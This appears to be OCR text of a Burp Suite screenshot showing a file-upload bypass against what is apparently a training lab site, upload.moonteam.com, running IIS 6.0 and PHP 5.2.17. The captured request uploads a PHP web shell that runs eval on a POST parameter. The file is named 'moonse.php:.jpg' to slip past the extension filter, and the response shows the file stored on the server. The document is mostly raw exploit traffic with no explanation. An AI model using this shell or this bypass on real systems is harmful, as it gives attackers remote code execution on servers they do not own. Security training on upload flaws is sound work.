 Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://upload.moonteam.com ?
Request
Raw Params Headers Hex
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://upload.moonteam.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjJBDnbroDc9drFNu
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Referer: http://upload.moonteam.com/upload_10.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryjJBDnbroDc9drFNu
Content-Disposition: form-data; name="file"; filename="moonse.php:.jpg"
Content-Type: application/octet-stream
<?php
phpinfo();
eval($_POST['moon']);
?>
------WebKitFormBoundaryjJBDnbroDc9drFNu
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Connection: close
Date: Sat, 27 Mar 2021 14:08:55 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.17
Content-type: text/html
<html>
<meta charset="utf-8" />
<body>
<form method="post" enctype="multipart/form-data">
<H1>系统特性突破上传</H1>
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
C:\Inetpub\wwwroot\upload.moonteam.com/upfile/moonse.php:.jpg
? < + > Type a search term 0 matches
Done
545 bytes | 4 millis